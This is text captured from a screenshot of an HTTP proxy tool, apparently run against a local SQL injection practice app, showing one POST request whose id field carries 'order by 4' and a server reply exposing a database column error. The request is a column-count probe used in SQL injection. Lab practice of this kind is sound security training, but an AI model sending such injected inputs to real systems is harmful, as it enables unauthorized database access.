 Request
数据包扫描
美化
热加载
构造请求
1 POST /ElectricRat/sqli/showUserById HTTP/1.1
2 Host ? : localhost:8889
3 Accept-Language: zh-CN,zh;q=0.9
4 Origin: http://localhost:8889
5 Accept: */*
6 X-Requested-With: XMLHttpRequest
7 Sec-Fetch-Mode: cors
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.0.0 Safari/537.36
9 Sec-Fetch-Dest: empty
10 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
11 Accept-Encoding: gzip, deflate, br, zstd
12 sec-ch-ua-mobile: ?0
13 Sec-Fetch-Site: same-origin
14 Referer: http://localhost:8889/ElectricRat/pages/sqli/sqli_id.html
15 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
16 sec-ch-ua-platform: "Windows"
17 Content-Length auto : 4
18
19 id=5 order by 4
Responses
55bytes / 1ms
美化
编码
请输入定位
1 HTTP/1.1 200
2 Content-Type: application/json;charset=utf-8
3 Date: Mon, 29 Jul 2024 05:37:51 GMT
4 Content-Length: 62
5
6 { "user": { "msg": "Unknown column '4' in 'order clause'" } }
7